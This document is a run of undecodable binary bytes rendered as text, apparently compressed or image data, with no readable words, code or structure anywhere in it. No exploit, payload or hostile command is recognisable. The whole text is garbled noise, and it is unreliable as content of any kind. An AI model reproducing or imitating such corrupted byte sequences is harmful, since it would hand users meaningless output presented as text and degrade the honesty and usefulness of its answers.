 �	���I>� "v�pr�ф{G�Y��A�8��̐#�"lѮ� p�>Q8���J.���?i+?mp�ɑ�ώ�=�`m3�c����ՠԝ�ĴOj�s��� ��h' ;�SG �/8��T놓�O��NT<��2Gq� �G=��5	�s�?Tph��9(hw��dt�0�@소� �Fy�P� I�o��1�\b s"#(h��� ���sZq��J��C�v�"3��UzF�|:&=�{�f�|mi��wEl�y��a٠�b@t:N�E�$4��{�X3�e�g��dey����Od��M�� Ȏ{�� UT�b#���c�`q��?Op������wD��� eF� �n<�!�� � ����mG6}��)?��o�y1$w��;������nh$�TP��� x��HA�i ϸ@��{pg�y@"��?����Z6�0y$"��0�}���zy�S����j���#*�mM�.&H��
������k��r��0I�
���*s�S�	T��˥�yk@$�N�n�TI�J�F��ʈ����x�\C~��5y�e���k�r�7���V�u�=Fs� 0CQ�y��U��"ɵ}�B�8U��Iy���wU&�K}�~�:�cK�SoyQ�d�ʟ� RsK�҄t= Sq������� m�(8�� 6`N��� ���=�H�� i$�;�	@��܂!Aq�Z�bG� =��U����!���#��re��i@3LI���P8ɒ�dFlBakX�	�?L���	.vb�#[$�L;y0?$5�C���������-��֋�ӻ�}���ٵ�H=��Bq���IId�����6�5�2J-V��NH����(z�̘섚qȜv������p�2���n�l�3��JXA 4�L�(�h�ţ �=гn.Ė��b#���K�D�$G?TIA8�}@�'�%����r�;�K�~a��$M��&K��"0�Z�� z�Ā?T-�I�8�ȍG��Z�	���n?,�7K�18���#�%�X��$��Lg�DkA�z�mo'�9l����0F"B�d�0g�Dkn`��C�s����j�t�2"&3�IZ�o;�J#Z�k�$��kn�ZK��҆�� ��8h����T�F�$��/7b�� �H�~J#P qI�lZgc��a@Z�8��N<�F�܆�|�xn���뎢��'��|�zM� E1�q�?�4ujs��� �X�$��k�Ce�*�K`� 7ꡤ�> �JOw?�H�x�@Ȟ;(浂I0�����iĞ�	�P5�m�A�0FB�'�A�dBt�&y��A�����[���!� �z_{��jf�.�s�@�k����F=�����6 `�� �.@9<x��.��$�?HRL�B^�1�Ii��r�0�n���Ѵ�}�8$�����(�� �m�l�8� c�۶3��UA89��pP��bA@���l��	>�1�Ã&'�0�n9���6��te����@��7Ϻ��~[�8c�* i�H-�AϓEdU��LG ��+`osZ�;���%��Nc�o(��J�-i2����;Dq�(�k�3|+N�;1� @ݴ;xS�ie��g�
f��n1�bU����Dy�O p�n�Ht�aK��'���@�F�;��n	�����nx�!�$�A�c{ I�~�]1�� ip$pNQ3i��^�濫/O*����0=u��'��xΩ ���2U�7�X@��g���"����S�\S> �ٴT�d6L.{E��@vWǥѝ$s��,����� �+D�F�U����'h�`��_��@�Z}m�К�A�#�D�F�H�![wÔEoJ{�![R�y�r	��A�Lq�e��?It��;�}!aDzG�Zc��7����Ձ�f��qt�����]���@�g����̠��?�N
�q����\!��� @�,L�?�4�h 8s�A�n�}-��@��s�� ��!2CI��\��֑������3���P9���,x�![����쀁�~Xp���p�@�#۔t�Z APqhkZ݀m� �V�8t��@?�$g؄ߴ�Zd�G42�"L�����9���8% �深 D�@�mg�%�����bAve ���	��1�t�#Ϟ�CsH.ky��i���Ġ��w8&P=��$�7i��F~�U� 0���-��tkKĐH� ��� ��A�`I���-��\�a� &c(9��4~8�@@�Q$� wa�>�XC�O0{���'���\\Kps��q;�"L�B�0�D�L�@�.&A�1��g�>ҁ�� �e�Ͽ�K��'�8� �F�G|�	#�炤1��a�@��i�Ox����d%֔�|A���2��?�#�)�����ՔZf]or#� ܩ��A6v��f� ��B����q3�T�C�?��8���@��t��P�����mk�w:;aGJ�C}#"�'����w���6�����ߔ��?��WA�nR�7�°i;L~�C%��#2���ǉ�}�)hdw2
v�������WI�f�&H �<*�e+y�$L ;O��t%���Gc��(P���O�>	�`�I�������&�����i>� � ���� c�$6?������'� %�ZG1� �I��@(&��0g�]� ��� ��nL�(�1��@4�� ������� �Cj-���@"C�p�y�Y�� �Cf6��"7x۸4�|� �D�Y�|�<�WA��`�d�� d4=�CA�$2Lw?���t���nV�]wH�5�w��_A?����4�L` AI!��	�υ!��I�~�@0��f(.$�D����D�GA������U)'xq̌��R4��}���Q�Ӱ��{ebI'�"c�tm� ��s���xA嚌��!��>�ZG=���S���2� L�I8#�����ְ�_8m'��3].�5C�wX�2�>��ZΖE{� � ,��v�^{y4��
�TҁU��5\T��L&꡸EA�ʿik�z.�g��}�O�" �%�j��f0�b���8�+��ޟl�o�L��q¢R�a�+T,(����4�1��]N2Ak ����� ��2` iṽ�?�x��xִ��$x���Q�a-�ى@�l9h;���	RHٴ���Hn���s}cն3�9@�� G�!� O9�E�4� ��ሄ[p��2?� Cp� �v��Em��O˃仔D�'��%��`z���sjK|� A���%W!���c�Bi���=��;l�t	��aܙ�@��s0����m&L��@:���1�z��##��asI���@����ad�$��!08��H����@e��$����@��9��1�-c!�"{�M��{��\Gl�� .�vGt|�2�� � ����n��=�v�"�Xr�� c�@  1<e��>���8@��9��(g�:b9&�^�rc��B�2Z8�� ��H�@��2��{�@�H�w(��c�Ӄ9@����X�A�́T��e�c �hU�O�K�1ؒ� ��!�] `�+^^L7�x@��ד }���K��wQ��eI��0�1��3]Ժ�O"Hw�a�zR?�4��d��51��i�=�R����-@�@���N�����Ӹ�A�l@ϔwL�f��ނɂ����<�[z{�l�T���F�I�$��!#ph$��� �"�D��֚�iyP[�<����쬤s?�#���ݭ���n�ªB#� �ɳKd�@���܄G�2?D4l���h��b�(��-'�ǘE�����=(�H����a���b�@:2=.o��������I#�Ȅ@�D���#���2 ����	�i�{!�O�?����9�d�� �$m-�$� 膃q>��'�6�G( 湠8�<���0���)w����&DG���<�pt�x�1��%��x3�� �-̉�J�q���N��ڧk�L\"?�іW�)�$fL��{q����]��Ă��b0J;�0Gn;r���0%��p��ٍ��ҁ&���#1��G�9�Z#<B<˃�ә�{��>�w��ș@D��Z� �Oآ�t�H��8%����^�Uj6I�BD��]$�K�v�8�&���Y����c���^��Kd��h��mi�=Q�H��^�{Y�"�!�.H�h�	�/*� ���J�}�7�`�2؍6vQs���_�*���>
����a[н�r{ʜ��� �U�6�2�0�o�L�N<�#�K�%����q��햞O(�-�I��r@������9�;NCs���m"�{NO� _�Z%�����S�"�P+i�V �A����	$Aķt��� *� x�g�H ���@��s2=�D̏�\] H�@m���"\� f� m �(�r�M�p.!�@�$�fy2s��M�� 8�g(�g��yP5�$2eo�3��\־w �d�}�=�iks#��=�!�$	P5� ����2���}t��@�f��ig�Q���;�����R	.<x��[3A2[���89��g�i�ꁠ� n��9��������L� ַ���aq��쁅� �s����<��9�@��`<L����� N$r�u�	1<�A>�;h�p<r����Z@#8� eF�=[��0�����">�9�-��n�OF�K��;i/�P1��C��8�x@���g�����%�Z�x@7�ԲG�|e�ips������o���c�Py/��n� ��m����W��b*���}a��"n?�� ��� D�}-Lo�Xܑ`��S.�88
�8 Z8e@�#�}Uh�$�.| �@�<w ��(��=2"��X띁��
�3�<�w}_H@���8��d� {�d�C��^� �'���m�ޙQj;7s��ʢl�-Q&'�d@�1�w �1�: �dk�K}Pp|w@"���s>| c���s�@�i� ly(�$�ttx�@�� y@7���� ��s��	���]Ϝ��#����8g8�1�����-��<�I P�H'�ot� �w	̨�`Ol�q�*@s"|w@�s�EpᠺI�e @h��4����>�R� �a�P�$b;}�	�o$ Gds֐[0�$��{#��j؎�%���-�h�88���Ǡ�7�|��s�����Oh�w	D�����D0r�n�l�9�1��0 ���+Npc� @7��	"x��2�-��>�P��1�~� �P
 �#l���
�v�������>��˧�jE��Brc����ڭ��s<����F�m�z%#Sо�߸���i-%����oM~�I��p�B#����E�?��v�U�y��Y=��r�� ��u�Iv4��7ب#]n��H+l�$���IT\�1
[���_Ƴ��l���f�������,m�=��^�)ĩKv� ��[��^A  ��Z� ��=�<�L��K�an֑�|ߗ��Lx�lq;� t%�I1��@�$��;���-y�(�\Ln1�(��`Z��@q#�&P< ��tD��:��Aq@�L7op=�9����<BlÁ&#��&veW�21 J47��0�3(@�>=�9�.9�Ռ�G�*��<�@�@$Il�� �������6�@�Ź$��\$�9p� p{g���r#^v�DɂQ�v���#=��q%�`}�\̴nq�A�Ϭ�} �(Zڂ`62}��N�Al"G�c� �,���~�dl�{�f��쁢�`��+�����6�
洐?���k�@��@*��'��0���=�� ��� �4�ZCKZ|v@�{K��O|�k�3 ��ӗy���mw �G(��$�dFuJqHz���q���1�x"x�@$����Pqs�Iq�&D�:���=N1�_�}�gU�u���+2H��*b��}���=!���&0!��� 􂚉_O�w�W7����O����=��XBsT��T�*v��梎g*���@���=@��=�P�&dV\�|����Htv(�g���@�쁄I�`�L�$`$��X��1ʥ�qd��U	����"�&ݐ�s� yR@�.8=��LLx3�8�F�ӻ�����'���:NK��@�&Oy�?d�d��py�����݂8��}���Z��""P���K��O�5 �$I��JG"I�
��Ñ q@� �"q��,��y�9@ʇi�#(#�d̴`��*��7`���@(ND��epzw"a�8��p$��ә�Gt@�֟Ls�T� ��Nq�p?����d�qDq L�P0���g�@8�1�ʶ=��N��Cq�dGCH�B`��"M�����?�#D�}�	9��%@�ll�$�R8Ý���(��tO������;G�!��=���#t��d{ �@��'n�d��D�ؖ�`?H�Tu9G������e��o��\�D`-'l/j時0�[�v��Mۧ.?NU�ǡiܯ���h��ϵ�[��(��d�o���j�	¼�-��	p#
�� �ʴL3w�T���_`'�&���I̪!/I~뀢�'����D�U��
琦v�UɐT�WR����!N7Ce�3m�̄��h�G���#ʔ�Ry�9�A�N 9� s+��P��$H�8@�h� L@@� ��tI�d5�ɞ)cC�r��-���w@�$�8s#������n���6KL�~��0]������6=�Ai̞<�2dp�ok�Zfd����M�c��0�*����OpQ3���& ���т=C�<�@�"G��AQ�>�8$�R�= ��g�
D�Ho2���g��GG�m�(�d�<�*�Ϧ �%��x#2���g�0?�,!�l.�s�2��2֞� n�n�[H< (�d8Ƕ�ik��NC�����x@���H� �P1۰ZK{��@ڡΦ6�29r֞@8��i0���| W@l`	�G��:L@�_P��77l�[쁎d�k��G��([��H��2�]��Np%M@�lOqN��<@�a�ēϔ��B2J���G��=��Qľ<�v澐nx����Q� � P��$�{�Ap Gq�(9� C��8�q�Y�t�@d9՛���c<�Rt}o�Ԛc��������L�R>��Ol��;�=�� n�
��c��X� k�(K�Jbi]�{g�hѹ�	�G��q)�N�`F�-��eth�ۆ9T4�1*�-T�Ɣ	�;$�nny�X���(�a�}ю;F{�4ON��+<��� �	��~��y��U!�� o�Qlf�&1��
/�&g���ؙ��/�c$tp�}8@7��o��Ii��'�@7��$�(D@-<z{{��?���L�NLbP �ӟ�y�yq�`��A�2���@n�����4�	#3?U+�O��� �8���(�sI38Tx"I�J����$F2��5L��
#@���r#F<�\?���Ih<	��@��{��| �&"A(��1���rѐ��A�	>�l�A-1 �
ӵr1�0b8#��$�4��=FL��A8n50���n���?���c��������@s����@�#�12A��qhs �1� a9t��� r��}{�Z �� N{�`����Š�<���@s3��?��͘�� �e˧�_U�A�w[ɨ��	�u8g��H��y�I&~J�s�$�H������ \٭}<|��&Vi��*��Z��H��PL��tXzA�ʛRc�$�]�B��֜̕8�Ϛvq*�}?L>���<U��WJ�7��\�|J��!"7UhS;Ks�ӆ�]!yndĬ��u:cU��;N��E|n<?u���!��6��>���%�?��7�� �p<���!�5�����qqx��\��s�F�Ġx �6����h8'(��Ż��c���A�����O� ~��P=��"F{��G� xE�u)8H�����_P�pp ev�$~\B2��[�]'�-Ss�8	�J5�g|����>��#��'�(84�I�r�ԢZ�gt�瀃�I��s2IQC�֓�'9)6(7�p�s�N��vA�e���ꁭ���}�3k�#i�2��L�툞{�|����J�7 7n`����c�8���8�l�P�@�T��	���7qc�� �aIa>�AĖ�Gt
 �$��@7KI�<�Gt.?8;#�ꃜ�83��t4����%���i����L9� �@���8��?ha�A�! ��]���F�f 8�P+�<L��2��w��w@:�i s����; c{� 1��L��|bc���P�6ݹ�}���2d�:���B�0�u)��fզ�암�O�2�>s�">�+�hx��K�
Ä�@�@�62r�kl��"g'�NC�)V��m��ZP2�e\�5�����;��<�Y�����q�:D��	��i#�odUĀL��� ���o� `,o!�v�욁�[��1��%��"��`�a�>��!v�N����3�{ ���?I(P�npG��n��� L�� �� �@�� �P	�h� �؄p � * ����� ���3�l1��h<�$�R�R\����w%*�<F"`���F��!E�sZ�hh���
 8���q�{��8ϙ��8�L���� ���` @H��<�F���Q�'��Qvi���O�n�! 3���YP�88��|Bm������	.����O�CI�s�ˠ2[��~�/����������"Oa*U!Z]{ i�2=[L�F8�b8�� t�^���>2s���3'���l�@��t4�@�� TtL�O��vm�n�t9�H<~��d<�_����>ޟwT��?�M�^�kr�����$L�9� ��W?�.k���㕤H�XE6�D�`�vKt7="��O�W6uh�Y�81�Y�c�+ 2�BJ��*��U�HPv� ���;�A��p���h��Qy�����=�
m�T�s�>N���<+ �7}q�Q-ޖؤ�%����H�T�>�h��8S�R�ق�z�����]�2T�Ʒ.�JS �@Ϩ�sX�d�� 0^&dp=���{�A�9@60����� �w@?� �T�N��� �)����4�����Ԛ�����@�t.�0��Gt�3�A1%%�#�A��?Dj�Q�d{)�Û ��u��uR���|}D�i�FQ�&;?�	�,c�  ��=�#��ꞣ'�;�]�S�g� ��c�@�s�w<�8��[t9�����y��V	�$��O�A�tKCA�k�\ց�n��à��
�3� &�1͐ ��?D������#� p��q=���G��Od. �$�P�9����H'l���EM�. �����dm<�O0r��é�O�&�Ĕ�<F{�@�d	��m��?Dp��L�� v�H�$�&x��ͦ�s�"�@�`���g%�L9͑�� �x{����2s}N0=>BG�&��=aX[N����C��S�;�.g�o��٤� eet�*}o?�3���^QH;�p�"4���və@ဠ$I
��� ��c�BP��$�W=���#�hv�$Ǽ��A��>���ތ�;*[��w*Z���Q�8�(�$0I���(I)1�w ���ľ(A�Ƀ�Y���G����2{�mIC�Qi�f9��F�ʎ�ǀ�wm�������h�$g�{��I�'�#p��ta6�q����-�fP7$p{ rP�ߎ�A�Q���6���eJs\07�NyI-#��*�R�O��Ǻ�e�ZA0``〧d��F$��N}���@#�(D3v恜K �1$��R��	�; aA�'���`�wa	���$�fH���C�L�� �2d�[�(��8ii� �1��DfG@�j't�#�����Mv� ���@�8�N7㐀RL�`ɟ2�� �H ��
Tݵ���
��L��	�&s�!]S�������l -�H���u!���Gh1�c�$������(pk�2[>r���Il���Is��$~�M%���$��2b� Ǩ���s��	>9�'�sn�VC��c<��l{g��`K �bDA��k+3��p�� e;����D{&�ߦ��t[pr�v���3�Z4ԣ�a��ꓤ�A-U�Hho)���]�w�)�9J5`�Cu?@�o1�@�h���$c
E� �d�PT;� ��*��!^� �{��K}�4q�TY1�D)�S}�6o�2%u��k@�	1!�����h@�{g1�=�s[-0��Z�?�;��c� Y.1���<K�>ștF�{I�20O(��ƻ1�e)���?�c%�I�������g�a�n�G�@J�/�0x@�C`�%ߪ5#�5�G��Mİ�8�@��	3�Ď09�����	� >��8Q?nP-:A�!��w� T
"r{��k9� 3�6����d�y=ɅZ�h2�>܅h�� R���w�XL���#��l��ܠA�����T��F���M��@�@'6 �x��fh<��I ̎쁆�!������h;������L����@'��L�}�8�@�q�������@��q<4?d��(����.��d�8������	�x@7Ii��{�(S��%Ti-i��c��9���R����K��1����!Α�A����� ['e��0�"���K���S{s�XB���4��?O��L��Oՠ� u�LM��O�=�
�{ �ʡx���c٧��'Ԭ*]$�80� �eHi��q��E�08
,��n;)X�3�Hi� �L"��4��(�0�6����[�D	#�eL��\I���¢� 	@׀֎q�_�ݑ�{�]hو� �(HC��N��E�������s�0{����d���miG���&>�Q�d���x�Q@��L�'~�6S�'�ܦ�`�� �I �s� `"`HH�H�5����ʲ�8�L��
�8���c!S�77k-��x� �}P3���=��"c�u`:�Z����)Qn��ѽ��39*�!<9�nَ|`7��$�(#Ԑ�I�<�܀w� �9�6�tk�CL�䬎�x�r?3�D������8��p8�?�2���c9��p� � ^����p3���eNL�g���W��Ğ6�'�~I�I���O �[$ـd��=��5� !Thk@#9��� t�� ��>��!�DO?T��.�lLx@���@^��r���jti� [�����U�!�h&`x�W����l�2@
��	�2�ot �Z ����\E�v7� �y� EM��4W����� !;
�I00�.#I�=&T}%�2��d�X ��D�	A�ӘA��L��1�j�A�0�Z�._��)BF�Nnd��D�Zs6�*� 7���pa.R=�����]N"�Ia�"B��qã�dC^d4��	��I(��~��@V��m DA(0��2H@�vv��Otd�2~�F�$b����� r�� ��LA�4a� }r�[���3%S�;��aR|�<m����O�a�.�Er�Ӆ"%�H�Dc�@��&s�\��$�d
7f�� �9t��$�d	����q�{r��Q��R	@��;I$\�M�����8�,�Z8��=��ј<�h���p�P�P�FN"y@���O	�@��A�v(!��~I�7q����S��l��9����[��< ��� �}�#[��Ġ� }<�� ���AB�����3@�h9 � �ӸrO��5��n��~7��C\��r���ˋ��A�}P0S�q�����G����0�(�,lq;\8�@��11���J�lA��![��$@$�� �E8�d̠Ja��Tυ�[�}F�qhW�'�R����%�i�u1�Ҭ<��� .��<����F���=C��8� ������(�%�P1�eB�_e��w�H��p�@ ,��$���� ��%P4s�?�/g�Ӄ#�R�܄{LP1�x1�"�h � ��1����	ǅ���A�ߩ�������f:���y,	���1�
e\� ��hc��(>�`�tZ�$��[��	� y@'�ƙ���b$χ  �im�ʏ�$�Ȑ���P	� ��( �A�LLc����ky�1�
�8-Q G�Z9@ʍ2��g�ߒ � qw�r�V���9tO'�I�I�q�2�����
C���`:���'�Q����ώ�Q���N"���fd�IA� eV���� ��SF	�d�~�� 8m��rK�4��c����c�<ll�;��A�1p$#���@�FH���H�Oi��
��%т9RXaѓ��Z�k��p�1��A�D��6��yAۋ����*۠73� ��2�+�Ȍ� UZ\'�'��������˦�:� N�S<D´gY�6��31i�n�����`��{�xTFќ[��CO��]�L���Ѥk����Vp�"8�ʖ�h��%���;*����� �{)�"�<p&�� �h�L �ٰ��>�
,�M�~PU�����c*�iQWvו"�[$?��"+mh���wR�i���D�GXJe9��H��gS�״H�L� � 8� )���E��ͧp��{ ~���rҁűZ  �P1�ۃ�s���� y@����	>P#Y����JĻ�d|H��#���I�Jbw@��?�7�����0A��&"; #$`G��DSN�<�3(�����9E��7q�Nd�'p$^�� ��	L��0����샟V �#�8�����
�Z�K'q�P2��{H��@�=Θn|�}m� P���8Ă��Z��#\;����@��|���`b�� ��B����L��3Lw���}&!��@ǻNx� ��2��{ y�$@�;�o�{��v��� A�1(�D9��0�G�	���^��[��(��q<�� y@ʎ��H�@�ֻpi> ��ii��(I`��gۺ�=��L�R�Z ���� 	�z}0��Qn�Rn��A�L�쫸X*303���I�z]d��#��G�S�۸>�*����B���B=�������7�h�V�P<` �$�"P��TDÉ�1!YbFpa@C�|,�a;q(�
�E��i�]��2����&�ӓH�|�B2$�c%Wl�f\0d)F�#�%��+ �F;��\{��NdZ� ��݈>��$����JLy˽?H8P���3�ZLnA�B�� ��"2���ݑ��.�NJ?1��r=(���������Hu 's�ܠ	���2��q!ǒeUj+�#l�}C�<:yǃ�� �H�#�u?܃�#���J-p�$fpO�(�����2Ot;����D �� 5��3
�F@h���.��G�� ��pb0�\�8�� ԑغ?�Uֺ��'ߺ�"�yv�O��^�p�7$� ��Ǳ�9@�'-d�d�� L|�ipk�.��?�CvIq�c�xFV�K�3���*kL�>���c���[.aH���� �@�K��l�9���w�䖈�P&�l-���L�)��9�Γ:4�h�?�+�r� �38��N�t��"��.��n�3���0�{eY9��� ��k�ܺL��X+�^]�>��i����i�M���c�ㅣKT� `3Ru�K�;�'pw4
@�Q�/;!x$�L�0�LHDz��'�)����O��-m��{�H�*o�Qe-ϩΌ�B�۶'�P6��bI�,t �G��2B!�p/�9�]n2��F�#��cN� ��	$��2 �f�Iw�'����[$��s�,���� ha�A� �繧� 8C�[�ꁯl��~!�@���"|�sa��}�%9�s�$v@�]��������۾[{��U��$s3�f �:�ZD��v\���
���WRw�9�@�4 Dd7:=#��p�xt{�tz�@�@�Qs�}H��@��paH�AJ ��Ÿ@�r�H�āE'9�@�P/�k$����5��	��4��R#�(\ ��{�@ֲ)� (��$�GP;��a�� �9��@l��rL8���'�2<�	U�s�Lp� K� ����&� �׶%�?��#FD$��@���F6�grz�/$���3&9>P	�5�y(���~��[��=�1�p��p` B�� �=�0�`����P1�w;H1��Y���p�$cq�<�uqM��[���"��iU�g��L!��v��k�M������Ê��#H=�4�����^��1�%@sL��:$��P:#�g��&؅+&v�3��*�)\E����$@ ,��I���m���	P`yD��� ��Ql�1�tv���Ζ�0G���Qf����Ǽ�.$���N���8�9Ym��Fd�������yE�-� _�c��Q!8��9(��?�-Z2A"| d��ҁ�&@���L�
*Lt�wO����D	i�
��\�}��� 09o�ـy?�����N'��m<@��?5(�	�����ۘ�솁s	|�	 �'-�~��� �?�$|��x�w�  �G��z��w �N>��u#��D9���˸��P�f� I����?� Vi �����,�u'�� ���"4�!�A�D����P4�����v�T2`�1�9�`�$�P��Dc9Fv9� ����"���4��6A�Q�.�����l��Ai8����@���Lc��;a$~ ��B@ ���� HlpA��1ϑ(Zs�G���H1'=���uT�/ ��?�)����g�7���T��~9�$������s���!V�=@�-�j�@�H�@�B�>�z�FC�Frh��Ci��]T`wDɣx�r�@E N- �3���d:�H�J��T=DB�&U1N>�H����L ��rB�}�4��̃cjv�(%��t�c�鰀�n@
`�s���D�BH2c�27ac�0�|�Y� (@��@�PsZLA< CKp �c�~��w:#�r9�~A-������q��Z  �B�}3(�tZE�8�"��s>d	�0���K��@@C�聬��fG  {D��0��V��H"G�����0Gd�|�C$��6�a�����d0�Q�����B��2� t�At������-'����@v����-9&y(ZKI<�L�P����/�`��D� �Dځ�2H''
C�
m!Ę���[^X@q �� {i�o18��kA���H�d��{�	����;6�l0���Oxߏ�۸O'��`�]̎�i9��A��@71�wv"P#��3<���\��8�{���07{ ��88���������ᮟl(�\~g&}�R���] y �i���`�2N".[@���"��?x�o�A ��� ������m�=����R����?
�Znd���?���r�]ƿ���ax�US.��L��𬰳?�UҺpi8�)�)�	.0���x�˟v���W����]�TX������iv�R�Q6�h�{��D٘ʩ���VO��)V�k�'p��V�3�]��;*��t���:qǃ�D]��ߡ�;�7��Lq��>��ZH ��$9�""P0��w�P4�ĄL!$�$��N�	�$c�O?聎��nf2�KOD���[� o� ���*�hh!� y���o;�� ��~��@=���pg�=� �y@�ff|8p�u��#���A`���� �9۸�#� �� p��T�c>~ݼ��� ?� ��m<s&>��]� 	�!E�<�q\�
��㵣p��������I����Dh�z`F �"ѵA;� 3�CF6I�-;��8D^Z@�s�){�s@�1�h�i"y�<"q�#$g�F���v2ӕ�ޤx��� N�"���xa5��H�쁤�H�I�Р5�g#胿��H���8�;��29?pP��I	}a�<�Vt�\8�����Fu@��ʮ����T����$yV��ˀ?����r�z���hv< =�+I����������(U���5��� C��P�@��{�� AD$�~mr�
��<(��z�1�)U�pJ
g�s�J��;��Ij�R��_d,��eZ]�jt�@
R �lˡ����q9�܌��@&A<���d	=������a���q(a�� ~���dg e�e��KA�!��n�p'��1�?@���yg� t����D����6���0�����܁�cLr$�V�#�Ṳ}'J&]�ķ��I�D8�=�@��3$��h�L�!���=@�˷ I�A�?���ϲ7itH>�;p����
O�r�}0�w8&4ǮIA�Pݼ��%�Mv�r{�c(;q6�`*��8e�G�0+�8@��
C?�ݹ���m(i1��)�� }P#iI�	9$F��uP�NdG���\���5���=�5��#t�{ Fڠ�v����@|�~#���;�[�昙�b��7��#��!� S g0��T������^ͮ& ��xQ�k�z{�!�ih&��!D���B�h��\A=���N�Z%��~��S��`� �e�ӵ�~�B�^_U|�*�5����������ŵ����P	��M��u 2H���{��0}ՇG�Ur�� � E��7��\�4�t�T�7f�̫Ƀ��!8���A�j@�Nae���A�U4B� {r�S6�''�� }>��] �{x��	h�K���G�$3�C	g��K�L-��O�@` �~��00����Lmo3.#�<� t��c��˕��������@1�=�����7G�l0�x�$�*�&1�� %�n9@׉t��aHF�0��Ɇ��� � �&`v�}0`����sv�d�}�#:�f$��[�� L�?Dw @�{$�;��$t��>�S.x�	�d91 q� ��̑�9Q��k�@#Bi�$A� �9R�X �@�g��`�2 3��G;iq'�	��� �"�h��ɒQ���[ն&'��Di �8�#Z�02���7�O��<D	W�m��C��?et��<w�>�����7�����w ݸJt0�w{s��.������A	���s�>��hP�i9ğ����ZD�<s�Z2�g4n.��gwu�TI�nfCs�	�S��i�j�� �[���\�9��� U�\*��$(ij���C����#���&1�� A�*(��\}��ƏT��'W=�Uv�]�iV��q�Y-����L��hhNL�N��ٷ+IH�ge)8�c*Fȴ�-;��
�q�ă�C�����@����b$e��L @� D��7�
^�4�=� i�9@���;�M� �H��d-%����^�Ӂ>
$��� sF�.��A�<���@�t^�� �c�F?{5�p������9$A���~/I� 1���D�{��`�� �(9���&	@��^ݢD�( 32@��@ ��|����v�ltH>�6���1� =Yɞ=�r� 4�H��n��O�`��#�*s�1�7p3�V��./&@>2������{� �;`3���/>�����1閈%��������.'p� k��LN2�vS�8�_����9�cD÷�T.s�q��l{�i��k^�r]�DBet9�*n����j�ۀn�>G
��p��q�Ou`͞�9�*���i1ٹU���޶��;�����r�9� 联�wdb}����X��k[^��TpR�O�>�6�G�RF�����T^���VU�%@P	�U�J�"@O�#}����!8L�P�T1Ӻq�Vn� *d���
��y�(�D�>��L�{�PL�*4��gB8��u� �eW��l�d9�
ƈ���c|�@ol�� J�׈6�s9E�n;�� {p�;��Qha��ƶ '�&M��6]�s��n�����Q&<@�)~�I�9���P@1� � �9�
��ǟ���4�80<���Wx1 �܂3�1����丂pq�� 4swg�0��$� �L ���G�� |d x�I��� ���<�� �0�$��X���8������>��P��� _&�۔������%� ໔-�;1��g��;88Ǽ�%[e#����ʖz1��F��1(�@nִ$L�CF� �ѐy���b3������H�LGu*����D�\=x�9̄��'�~?T	�6��d�����%���� ������ Tu:����p$���� �����.�c FFpU�a{V0@���ZDE�].&H��a/E�5���Y��[�L�z]���� bJ���p�*m���Gpqq aC>�H�I�0����P%W�"�c����Om�t�p��ف� ��(���H��kGڦ��u��P,�_r��R͍ƓH��LY?h��ݧT�ĭm�g��hXS� 9lwR6%��>eu8��#��p�qThhv9�r����@���A@��I�� d/����2`�q��� |@�4��v�s�$���(� ���@�;�@� ��N�O�{����H�+���ܡ;.TjPD�#Q�#o<�P֝M��`��+�	h�>�Z��'8A�6�H%�h �9���=��|�A�qii$`�X�`�;l:��wL6 #��[A<d���aF�2f6�e!��c�4@�� ���a�L���%�Iii���0@h1�6��	<��~N�bH L��a�%��g%HsF����d,�� @��&P&@ �p{qs"~� ��4��>p#�A�����wU@��I��Oc��*=�ÇӔ�n�`����Y6 }Q�?��h1�23 �IRL���|)���H����R͆��@qrAS��i  I��*B���0;NT-�6����+Yը�w���'��FY=��z��4=X`Z��{ҏ좦t�ƈU��5BR��	�-�_�Si39<,�䜚�ue�7��(��T��'�$���7���F�"{H�O8� �1�� G��I v��އ��V;pϞ��6�C]��8�	��A�1�$�������&aI ��?�"Pc1���!�τ'fĘ�>��F��l}��G�Hp�1ž��P�F�pl2�� á���1�p'�� w�7�8t��@7@ih������A a j�w�r	Q�0K��i
�7�y����(D�28@�5�C��@�����;�G�l� ~hY���`N?,��Wl��@7?��������T���� �tL�<��I�u�F�8�A�l�. ��"eX5�.c�N�ϲUZ�$��,/�05��Q���|"4k��$�Q�.�$q�� 3��f1tV��!���1�+T�\֑�"	ȟ��a4�p���w pP1�@�	l'�?]� `T;�3#�A�#����P�ĸ�	����@4��p~[�=�"-��u*޲ִ��V���乮 A<���*�h�����f�vŮ�/9>�%E�i����
w[�K[��=�U!��EwQk�\H0����9�����H_�(�q�
��Ce��;<<�V�vK��M'J{�I>�@���*F�Mhm0�]ڰ8�icM��L�  �CHb�ki�ԑ��WS����"#�����(`�3����w=� �ѻ���n9�@��p�7q�@��y��P i샄�9�}&De��! �'����9���P�c����;v�?\#C���B�ָ	ns�<�A q��(�(�fO�@����������$ '(U��~x@�x�"r1�@C�D ���8�B�����(��cԤ9��3؄�C\@l��Ry q�9���� ���ə>=�%�_�@
-�a�\������Hc�-�`�����uh��=�asO��`|�9�$����C``��(�`�?4�_���$�PȐ=�R- D�f{�e2e�d�9U�� �`��=�X��]� eN]��'V����`J��w�À�{�L�<[�I1
6�)�%�>}�F�uoP0�/���ձC�gJ�Yk�A����D����A@�Ih�����8fU*�N'Q���U�z8���Qo�6�U�^y@)����@�l��#܅L�	'���QlBp0Iĩ[\�n�ʆ����G�t`��D��1���3����b{��GQhlgqo�"��c2 p	����Y$���tR]���nx�2VW-Ղ� �f�  c"8Vs�l�j <�o~�Pwrg=�0��q�x��d�&|�@n"��.�A�c9�-����Oh8�N7�3��	�ʴ��?% 5`�2Dyv�-�=�݇|�P2�2%����h!�H=�t�3���o�/ ��y�U����Hc�t sa�"D��9� Da�4�ϐ=�a�qsF�8V"��A���D���sa�Ǆ� ��3ࢮ��$y����;I����i��D�IyW��Hx����W�I�1����� ��/$v\�_m�� hubgq¼�S{�����$ә������d�C��+�iǗ ��oO5�sM�apt���U�:���у�!�<+�B��3�=^�,�I��v����4�ۨ��zn��kT'�ӈ�ZCLaI&�;��	�E���@����t�q�PD G@�n��[A=�R����l ���;�W%�6��&Uw��+�z��_�K�Hf��J��C��աʍ*=Մ�D ��6� ��k39�]N#�%ű>���%��w�sF֘$���4�2 O��<�kD%s�r��bq�
�� ��lct |2"!��@���~�:cx@F����	ۋ s�j��Ao�]I�������x����"Ls�#��- �!����>B�>GA�� ��q��#���c��#�x�T�$�`�Fr�ǪC�1�
C��������`��B�����{�*�׉;�A����|�9�-2c�@�4�� eI� ���V����T+�C�?�(9۶�'�);�LL� �+��H�%�L�H�m{���@�I�,�򁅭kH�s��cwI�gV��"{*� ;5@h!�5��T����A�� k�]�lg$�O��;�;̂���q�03�
